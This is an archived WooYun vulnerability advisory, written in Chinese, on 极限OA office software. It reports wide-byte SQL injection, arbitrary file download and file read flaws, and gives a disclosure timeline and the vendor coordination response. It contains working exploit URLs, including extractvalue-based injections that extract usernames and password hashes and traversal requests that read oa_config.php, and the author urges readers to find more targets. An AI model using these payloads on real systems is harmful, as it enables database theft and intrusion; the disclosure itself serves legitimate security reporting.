漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0126661

漏洞标题:极限OA三处宽字节注入/任意文件下载/任意文件读取

相关厂商:极限OA

漏洞作者: 路人甲

提交时间:2015-07-16 16:30

修复时间:2015-10-15 15:56

公开时间:2015-10-15 15:56

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-07-16: 细节已通知厂商并且等待厂商处理中

2015-07-17: cncert国家互联网应急中心暂未能联系到相关单位,细节仅向通报机构公开

2015-07-20: 细节向第三方安全合作伙伴开放

2015-09-10: 细节向核心白帽子及相关领域专家公开

2015-09-20: 细节向普通白帽子公开

2015-09-30: 细节向实习白帽子公开

2015-10-15: 细节向公众公开

简要描述:

呵呵 官网可以下载测试的

详细说明:

继续上发:http://**.**.**.**/bugs/wooyun-2015-0115361

测试程序自己可以在上面这个链接找到下载

极限OA的用户量说实在的非常巨大,我该怎么跟你形容呢?

三个注入宽字节的注入点:



问题一:SQL



/inc/finger/use_finger.php?USER_ID=-1%df



问题二:SQL



/general/ems/manage/search_excel.php?LOGIN_USER_ID=1&EMS_TYPE=1%df



问题三:SQL



/general/ems/query/search_excel.php?LOGIN_USER_ID=1%bf%27



问题四:任意文件下载



/general/mytable/intel_view/video_file.php?MEDIA_DIR=../../../inc/&MEDIA_NAME=oa_config.php

问题五:任意文件读取





/module/AIP/get_file.php?MODULE=/&ATTACHMENT_ID=.._webroot/inc/oa_config&ATTACHMENT_NAME=php

官方程序测试:

SQL1:

SQL2:

SQL3:

任意文件下载:

任意文件读取:

漏洞证明:

5个案例测试吧;更多案例自己找吧,有些案例没有2-3注入的文件

案例1:

http://**.**.**.**:800//inc/finger/use_finger.php?USER_ID=-123%df'and extractvalue(1, concat(0x5c,(select user() from `user` limit 1)))%23

案例2:

http://**.**.**.**/general/ems/manage/search_excel.php?LOGIN_USER_ID=1&EMS_TYPE=1%df'and extractvalue(1, concat(0x5c,(select concat (USER_ID,PASSWORD) from `user` limit 1)))%23

案例3:

http://**.**.**.**/general/ems/query/search_excel.php?LOGIN_USER_ID=1%df'and extractvalue(1, concat(0x5c,(select version() from `user` limit 1)))%23

案例4:

http://**.**.**.**:2013//general/mytable/intel_view/video_file.php?MEDIA_DIR=../../../inc/&MEDIA_NAME=oa_config.php

案例5:

http://**.**.**.**:8080//module/AIP/get_file.php?MODULE=/&ATTACHMENT_ID=.._webroot/inc/oa_config&ATTACHMENT_NAME=php

修复方案:

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:12

确认时间:2015-07-17 15:55

厂商回复:

CNVD确认所述情况,已由CNVD通过软件生产厂商公开联系渠道向其邮件通报,由其后续提供解决方案并协调相关用户单位处置。

最新状态:

暂无